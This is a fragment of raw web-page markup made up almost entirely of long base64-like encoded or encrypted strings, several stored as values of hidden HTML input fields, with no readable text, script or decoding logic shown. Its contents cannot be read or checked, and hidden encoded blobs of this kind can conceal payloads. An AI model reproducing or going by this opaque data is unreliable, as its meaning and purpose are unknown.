hsF9hkNq37CCFK8ND2SN2OXQRyEkKbNq8IX7ogG4rL51GebaBOprlvQQGef/H5wX7a85zw0t3L2LF6lDAiHe2vOCI2YkZv9qvICyt2615Ps8Xq7eX64+0a1MPqu6WchQx5FplxYH0vzHUqY9JXafiL3FPnVheb4itYj2qRa1v9E8Xq6OHuo+0bBbf6amBZwMi8Bh1Cct0vzHUvtWQz/YxrCCOWRpeqlqs4z8uAHn/9E8Xq6OHuo92bMRM/bvT8RR7YU5zw0t0rGGALxeQXvdx+mfImw+KaJ4oJGpxkS15PthdISOHup6lrBfdrfyV9kLg8Brz0U+0qftUvsXD3afzvKFOSx3YOkv6smj+hTt/9E8Xq6OHuo8161fPrC6VtsCk5852R09ydbHUvsXD3bcx/GEPzskKvV6tt/0r1+f5Ps8Xq6OU6so36pFKe"><input type="hidden" id="tyedmyv1" value="fvBLZKx4U5kicH0vzHUvVEWzPPhf+KKWZhKehA8Mmy7ES1orRyCqPdV7A/guMaIrenBLZKx4U5zw1rnbKTX6xSRjHX3KfLejE0Mplq8Mmy7ET5oa9oG/yDTbo726pFdP3/D5Jfl90i5Q0t0vzHUqtWSzLWxvrRbTN0cbNyoJGpxkS15Ps8XuzBTK4/yu5ZcqO2Ss9Qx5Qrn1U2+PzHUvsXDyLa0OnGOXNlZ+Asv5v/9kTgtKt5DO3PTa9hsuMLM+eiNbZKx4U5wV55l6zKELpTSDOR2PKcKHN3YfYmvMnpxkS15Ps8XuzPXaE9yqxefaPlH59a1pct2hs2+PzHUvsXDzXQxPKZdyEnb/Usto/092615Ps8Xq7MUbg+3bERM/avR5wZiMlwiw0uwL7SReJWFFyfiL3LMAsOKbNq8MfhuAHl6bl9GunLEKk33ONQGef/H5xKx8d4jEZqgLOSHL8ND3WPmK3bfTE/A7Nq8Mmy7Af6qLRuRK6NWKw83qVNKM3/H5xKx4V7gF9pl67dUupHV3bMx/GCKSEnOqB549qh92615Ps8A4SkHup6mO1CfbSrTckJk8x2gQB5l6STUqA9D3afiL3LK25qfb45uZP39kSk8KtkRYSOHup6mONIfKuwTYZKkcRrxwAghrmfBvZaTj/RgabhbSEkKbNqvYjgqw376blzCvrBU/B6ifFba/zVH5xKx4U5g0Rjl/GPF7JQRyKFiKzFezoOKbNq8JSYxkS15PsyF+DdSrgv27dCfKnyS9kSk4VyjUktidbHUvsXD3bdyf6AKnNrfP0u/Yr9oAvn/vs/TL+cCPg+g8kLM+f/H5wIiNd9il830u2XCvtEQDrWzL2dLHMsJL4ov5v2qRa8/9E8Xq6OHuo417FPdrXyTd0OjtBq1Q07gqTcePsXD3afiO2KKWVtZ/Rw8NvitESjtKMndK6OHup6mKVEfbPyWd0Hjslg1Q14m/GKHbVYXCbey/jHbWxrZ/w5oIjxqV+f5Ps8Xq6OWKU0zO5Yer26BZxb1dVh1Cct0vzHUvtUQDrQ2qfLO2B2Ib5npIzquEn4pbJyV7WkHup6mOMLcainEs8ChsF2mBctm7KUF68XH3aSme2TbTEke/QoscGi4FS59PcsULqHBcB6mOMLM+eyXs4Njssjzx0twKyfSdEXD3af1ZfhbSEkKb0pv4334RPnpatsG/yORcB6mOMLM+evUM8Dk8x2gRctgLmLE69eWTOEor3LbSEkKf4roo77okn3q69oEeOUHvhiyLsQGef/[base64]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[base64]/A7Nq8Mmy7Ajwoq8mXrueG/FQmOMLM+f/S84LidZ/gF9gyPyTALpZXDre3PizZSwxObZj8J3grQrmqLpoG9eGD/pqyLsCM7S8XtAPz5U31gQ2+PzHUvsXDzTey/aMP25xZ/dw8Mqg/1yj9+0ndK6OHup6mKBEf6itBZwdj8xtihYH0vzHUvsXXzfbzPSFKjskOKc6qMmg9BTt/9E8Xq6OHuo417FPdrXyTd0OjtBq1Q01gqTcePsXD3afiPuEI3UpevowtdOy/VDlvOAWXq6OHup63qxFZ+qoWtUNj9Ejzxs9wuftUvsXD3afx+2KLmhwcKlq4NKY7ES15Ps8CvzPULkzzKpEff3/XtAGx5U3214tkamFG7gaTTPFwfiZZTEqOKR//Mmi4lyt8fc8TqCdDOZ6ie0ZJPL2BLZKx4U5zw1337WJFr5PFXaOmK3bdgskKbNq8Mnwoxy4t7N9GuHZBOpqmPIbY7//DIwan4VriE9s2uzLQvcHA2aRnbTQRyEkKbNq8I37vxT5paImXujCW7JhsuMLM+f/H90GjsJ3wkR5l7GUSPtUSjjLze/QRyEkKbNq8I7zvF619etsBrWkHup6mL4hGef/H5xEk8p4nFkjgbSIBftMJXafiL3LbXV2aP05tobgoV61sKl9EP3CX74/4OsGJvf6FpwelcR3nEFshrm+WuseDyXcyfGOZTAtMplq8Mmy7ET6tLp/F/rXBOprg8kLM+f/[base64]/ghM+f/H5xKgcl8lxctw+ftUvsXD3afyvKZKWR2JPElpJ39oV619atkXv3BUqM+mLVKYe/yEt4FlcF8nQQ2+PzHUvtKJVyfiL3LY252JPcjpoD2qRa1t6t9EK7VNOp6mOMLM7e+W9gDicIjzx0tw+qXCuA9D3afiODhRyEkKbMsv4bmqRa1v9E8Xq6OHuot0adfe/3/Doxawp4Tzw0t0vzHBr5PW3vexPSMIzskavYkpIzg92615Ps8Xq7eX64+0a1MKefsDcwSx5cpn1U2+PzHUvsXDzDQxunGPmh+bKlq4dvitF+f5Ps8Xq6OXaU217ERM7G+TZRHytF8l1kgn6mTF78eFFyfiL3LbSFmZuEutZu/uAvl/vstDvaOTaU20acLZaatF5FHhcpri0h/2+ftUvsXD3afxfyZKmhqJOcloNOy+FTlvOAWXq6OHrdQsuMLM+e5UNMegtc5jg12+PzHUvsXDzXQxPKZdyFyaOFi/cTzrwfwqq8xHOLbW+NhsuMLM+f/[base64]/wqyfSdEXD3afiL2WRyEkKbNq8MfgqRT66bN5H+rLTOohsuMLM+f/H5xKl8R9i0RjlebHQ+1HV3aNmO2TdgskKbNq8MnvxkS15Ps8XqDNUa4/laFHfKS0H8dgx4U5zw0t0vyBHbVDAiXW0vjRbTA2eetx2smy7ES15Ps8Du/KWqM03/kLIvWvR4dgx4U5zw0tj9bHUvsXD3aR3viZJGdtbPdnsoj2qwG1v9E8Xq6OHup6mKJHeqCxEs8Pi8Mjz0thl6TKAa9WXSKEor3LbSEkKe5A8Mmy7Bmf5PszVMfBX/I535BifIu6efccgPdt2HhOvqiJS7x8aRSH29KMAWk0b998n7zfiQ/soexEGMqXdpA04Kd4er+KSsVb08t7rHl1p+yAQa9CWzHy/fG4eEpjYv8+gLqhoBHUgLwoEuj7T6Ys0pBGeKOlSs0S09NwvR1mi6uUR5FmahWG4aWJPU9vPeMPhbnWlCWknuJmS77cdawX3aFqfo2RVMYij8NavH17x53WOY9NSAf9/vKqN25TMKsJtNzBjyn3hZVzF9/3VY0C+ZFfcv6zcc863/ZzqGVnxeuXK+gBZj+N7tGDLnloQvIQqdr2/iX8lJBfM9bdb4gf745fIIjrW4gF1ZN9jRg4ipWuHJ5Ffm7en/eoJXBoc6MzuNzlnAylnuh9L9jdCo878"><input type="hidden" id="tyedmyv2" value="/ZxZYOrbtkHpZ1NtklKnpqvHahxTQ7xw/SOJFReW8Y7tZPgjSXCvIl/LO/5CPJvz5F9Z4axW/oAhd9qindjnqmiJ5QHXjfQxPGEH2R0X9sYpd7Qvy6n9rJFMdf+D/Jq+7oeSZ+rZdgotslei2dMmbS0H5BSVhPU2q6xJUxMWaAasqHI+QPfl+9JLcb4XJsd2ol7Qa/vDIoZ0PZflUlFwauPAexDZSb5kPqDL2xSRtQdodn/vAjWrolJCunNRLAV/7VTW4qqWc0b1fFeul1eio+JFJlwYwzwmdiuDFBKePc7tNHjniPW/KxYKtjLb7Ni95R6Q6OoR9Etgc9LgGtLt52OKOhvXQDR39u+HUtuZKEwt7zf+hWlqbVqDM3edqVj8I9fR5etDowSjMhahmFDoZizN5h6YWTX3dK5LndMYucCobGloCvvq+wlSOT9UYcAzLZ/YaiHVPAIotR3hBl6lLOiE5hvXzyPmuuqJFFgR9oGvKbjqjP5iaNRK/j5cYEo9/F/f4Xpdo5ciuRthWt3gaqMN5FydjSIy/fYdHdvfvs5ho7onVDe97FqDf30C4cs94tCZaXsU4Qz1OxsiE9Iv5uDEYp1ai+JmNPZJ1VsO6Miia/KqhD+gJQpCb7Gd5sy3bFIa52obdkwsNFI32JCs5iyQ+pOWjv76qyiAGZvcfcfpYDRiTTPjK92OcX0aY5i3qJoJZCaC+QkotBhq29ExIqrHKF/Q2fG2faFBjd1cOR7np/RuxCk/eJSNPrrS4wQ/adjdZe7Rtki0sdSvkJgv4ypAoMGYQPm/ciZdFhqWPslvIf+9QD5i5VRHPjIaJlqzpZvVpO6TM0O0vdsqERghJWQEYgBfw6Hzt6eO1BRMfk9ua/3gB3NgoNVF8LsDacYga9KYva3aMkNltN7jWBqk5HRKo9HFzjc8aTfBmB8fscLuKCloAPDlr5wGcLaU68xyPdkYrGHWPBf1Jcr22BEo4rWA6x9H2Lv4PDaPU19RP5/kpjVuxCnqYhqHfvYVIYJjKlgZa2FeI8MhtdNo2hhmKWpQIwPYhSO/OqGeVZOft9+gtilrlLWkpBaJ8XZVPof75pKdKbtV80hqPNPm1hJpp2gG45ZGmHTw8utGmViTKcAhp76rRTR8e5WPLf5Sak0gbNgR7OxDPE/r91IiWlPwZuURpJVfz6Pyt+xfjljReM4v9rTjyejkO1zGtvjdr81/KZPVvG8TuQovchbrmJpmaS+A79HRASJy8qjGFJrQKQGoqr1uQvb86FIDrfXWp487PBKUq+9a4kltZArlkdelOq1CIx8fzLonNeBAHs1XfwdnNrCixPNirdQBLieePku3oJsSfTnB9BYof90oxtBhYSyQ7EGYy797dCDI3hXQOIkiqvD/[base64]/1zubzr/wH8/JElLLieZI0t15YZe6WyS+oZpuBUiG91u7PVGZR1WBnR8fqZITdyaP4+hp2rmlP89+x1OMT3TaQV0PdiIoS8fPQZgONBqGVpvZbSIJV+SS7a3+/aGEYwbNUZiIz6+FPWhYh+R9jre61iyKtNWJPoeu4t0cdann84sLGGN65CdyPa//SOFTJIUPx6n53i9TDvg58qT+/JeqQe3qpnSaOLV+gfsNJ3mx9GwpeRQOxZaDyH+8eMJTA9QdUOqZjg9VHEkbNEGLjqR6Qj6opJeJS+TPEs3vVo1l5jgYrXAOIAWgXd6/PZIExTWNwH4Jzwn1D0oqN0P8LBUZMu94lfZIKHW+tcl/BNiEVMqq+TMZRzQgbux+mMKGRQP/gssqHDhjKssrdrCPj7dacU7qpOIa6xWORYje8roRpav7mmN7Z8QG/O696FKVZqfqI+iKvq+lPtrZ9LPOeaZ/gwwfJydKnrfetYjf9VpnlGiOSjPopPexyL5sugGXhRO98zvIjeohHjooEkKcniB60q+Y57UPGrCNg51OFQv1dBpI/VM5VVazPw6tSReDJRTtIegLr1/x7N/K4tDsrNVJgP345nRJ+4avQkntNa2EI9mqiCG7R8XyKOmaWgeHliP/0ylZzlnF3Msr5GHNT6T4A/yZRCWKCnTtBZiJIqq11pmpq9NKlYZTSOmt6FIUw3RcMFqo/0lSXWsJQuBPbKU58bifNEK5bvfIoA3sdsh35rqpmDJIxlaQfMw86jJFtLaMcr4LrjrSj0hr9UDe+Wev8z1IxHQp7qVuUHpZZ+hFxOurKGH65NXgKOw/qNG1FtONsgodD4mBX5iqh+HdnnfLoMyaBAUYOHUfALtc5etkJBuoqMAYJvS2XU3aTffmhQP/csm4rUo134lqtSJt73UJIr7pRhVrKdT9A/1+ha2Ws9wr2oGo5cbDvZ7v6EATdCYN0itIvz+1XGqY9+J+PWZp0si6lyfoi7foxcrvZ/[base64]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"><input type="hidden" id="tyedmyv3" value="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